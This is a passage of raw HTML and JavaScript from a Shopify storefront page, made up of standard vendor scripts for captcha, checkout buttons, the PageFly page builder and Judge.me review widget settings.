sm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/shopify.privy.com\/widget.js?shop=kisstheworld.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":46630600871,"offset":-28800,"reqid":"f2966c3a-26cd-4c27-9e76-ce2af208d2f2-1769236063","pageurl":"www.kiss-theworld.com\/pages\/repair-policy","s":"pages-79331819687","u":"ac18db3655eb","p":"page","rtyp":"page","rid":79331819687};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.kiss-theworld.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.kiss-theworld.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.kiss-theworld.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.kiss-theworld.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

  <script>
    document.documentElement.className=document.documentElement.className.replace(/\bno-js\b/,'js');
    if(window.Shopify&&window.Shopify.designMode)document.documentElement.className+=' in-theme-editor';
    if(('ontouchstart' in window)||window.DocumentTouch&&document instanceof DocumentTouch)document.documentElement.className=document.documentElement.className.replace(/\bno-touch\b/,'has-touch');
  </script>

  
<script>
  window.Theme = {};
  Theme.version = "14.5.1";
  Theme.products = new Array();
  Theme.shippingCalcErrorMessage = "Error: zip / postal code --error_message--";
  Theme.shippingCalcMultiRates = "There are --number_of_rates-- shipping rates available for --address--, starting at --rate--.";
  Theme.shippingCalcOneRate = "There is one shipping rate available for --address--.";
  Theme.shippingCalcNoRates = "We do not ship to this destination.";
  Theme.shippingCalcRateValues = "--rate_title-- at --rate--";
  Theme.userLoggedIn = false;
  Theme.userAddress = '';
  Theme.centerHeader = false;

  Theme.cartItemsOne = "item";
  Theme.cartItemsOther = "items";

  Theme.addToCart = "Add to cart";
  Theme.soldOut = "Sold out";
  Theme.unavailable = "Unavailable";
  Theme.routes = {
    "root_url": "/",
    "account_url": "/account",
    "account_login_url": "https://www.kiss-theworld.com/customer_authentication/redirect?locale=en&region_country=US",
    "account_logout_url": "/account/logout",
    "account_register_url": "https://shopify.com/46630600871/account?locale=en",
    "account_addresses_url": "/account/addresses",
    "collections_url": "/collections",
    "all_products_collection_url": "/collections/all",
    "search_url": "/search",
    "cart_url": "/cart",
    "cart_add_url": "/cart/add",
    "cart_change_url": "/cart/change",
    "cart_clear_url": "/cart/clear",
    "product_recommendations_url": "/recommendations/products"
  };
</script>

 

<script>window.__pagefly_analytics_settings__={"acceptTracking":false};</script>
 









































<!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1769236063000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: false}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": false
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#108474","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} 